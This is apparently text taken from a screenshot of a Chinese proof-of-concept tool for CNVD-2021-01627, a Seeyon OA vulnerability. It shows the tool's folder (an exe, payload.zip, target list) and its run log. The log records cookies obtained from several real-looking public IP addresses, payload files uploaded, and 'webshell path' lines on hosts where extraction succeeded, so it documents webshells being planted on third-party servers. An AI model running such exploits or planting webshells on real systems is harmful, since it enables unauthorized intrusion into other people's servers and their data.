 电脑 > DATA (D:) > PyCharm > POC > dis
名称
CNVD-2021-01627.exe
payload.zip
result.txt
target.txt
D:\PyCharm\POC\dist\CNVD-2021-01627.exe
[+] get cookie:F67387104944B71374ED0768D5EEF788
[+] get cookie:E062F69994D187F68C247B86B8DC4B76
连接出错 URL:http://8.140.169.240/seeyon/thirdpartyController.do
[+] get cookie:A99CAF385F8B749BA09680987B842A5C
[+] get fileid:['8856607105411403678']
[+] extract file is ok!
webshell path: http://1
连接出错 URL:http://121.40.84.137/seeyon/thirdpartyController.do
[+] get cookie:9DE857B85D63579ED399B1ECE18A1D0B
[+] get fileid:['8684842298354715518']
[-] extract file error !
连接出错 URL:http://47.93.227.180:8080/seeyon/thirdpartyController.do
[+] get cookie:11EE675EDFCEAE244C5634FA0EEBAF7E
[+] get fileid:['-8158398264078612228']
[-] extract file error !
[+] get cookie:CFE939E5AF9F30228E2A0A89A1AF12D3
[+] get fileid:['5110024377195317423']
[+] extract file is ok!
webshell path: http://1
[+] get cookie:
[+] get fileid:['-7585915571826703401']
[-] extract file error !
[+] get cookie:361DF0402AC73B61FC15B04B738BB00C
[+] get cookie:4C12FD174331DE5845C006A850D1C22C
绿色输入代表成功的
安全透视镜